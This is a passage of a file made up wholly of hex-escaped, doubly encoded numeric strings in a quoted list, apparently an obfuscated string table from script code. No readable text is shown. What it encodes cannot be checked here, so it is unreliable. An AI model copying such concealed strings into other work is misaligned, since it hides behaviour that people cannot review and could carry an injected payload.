39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x33\x35\x5C\x33\x36\x37\x5C\x33\x35\x35\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x33\x36\x35\x22\x2C\x22\x5C\x33\x33\x34\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x36\x33\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x37\x39\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x38\x33\x5C\x32\x35\x31\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x32\x39\x5C\x32\x37\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x31\x5C\x32\x39\x35\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x38\x33\x5C\x33\x33\x35\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x33\x36\x33\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x22\x2C\x22\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x30\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x35\x31\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x37\x31\x5C\x32\x39\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x5C\x32\x33\x36\x5C\x32\x34\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x37\x39\x22\x2C\x22\x5C\x33\x37\x34\x22\x2C\x22\x5C\x35\x34\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x32\x39\x22\x2C\x22\x5C\x34\x30\x37\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x36\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x35\x31\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x36\x30\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x34\x37\x5C\x32\x35\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x33\x38\x34\x5C\x34\x30\x37\x5C\x33\x37\x35\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x33\x5C\x33\x37\x37\x22\x2C\x22\x5C\x33\x30\x32\x5C\x34\x30\x38\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x37\x30\x5C\x33\x37\x35\x5C\x33\x37\x31\x5C\x33\x34\x30\x5C\x33\x30\x31\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x32\x36\x32\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x33\x32\x34\x22\x2C\x22\x5C\x33\x30\x32\x5C\x32\x35\x30\x5C\x32\x35\x30\x5C\x32\x33\x38\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x38\x5C\x32\x35\x33\x5C\x32\x33\x38\x5C\x32\x36\x39\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x33\x36\x36\x5C\x33\x36\x36\x5C\x32\x34\x30\x5C\x32\x35\x38\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x33\x30\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x33\x5C\x32\x35\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x35\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x35\x31\x5C\x33\x35\x35\x5C\x32\x35\x31\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x36\x22\x2C\x22\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x33\x22\x2C\x22\x5C\x34\x30\x38\x22\x2C\x22\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x33\x31\x22\x2C\x22\x5C\x35\x33\x39\x22\x2C\x22\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x36\x38\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x33\x37\x31\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x33\x37\x35\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x35\x32\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x35\x35\x30\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x39\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x39\x34\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x33\x30\x31\x5C\x33\x37\x36\x5C\x32\x39\x34\x5C\x33\x37\x37\x5C\x35\x33\x33\x5C\x33\x37\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x33\x32\x34\x5C\x33\x35\x37\x5C\x32\x39\x30\x5C\x32\x39\x33\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x34\x34\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x33\x30\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x34\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x35\x30\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x34\x39\x5C\x32\x34\x34\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x34\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x38\x32\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x35\x30\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x33\x38\x32\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x32\x39\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x39\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x36\x34\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x35\x33\x32\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x36\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x36\x36\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x36\x5C\x32\x35\x32\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x33\x38\x32\x5C\x32\x33\x36\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\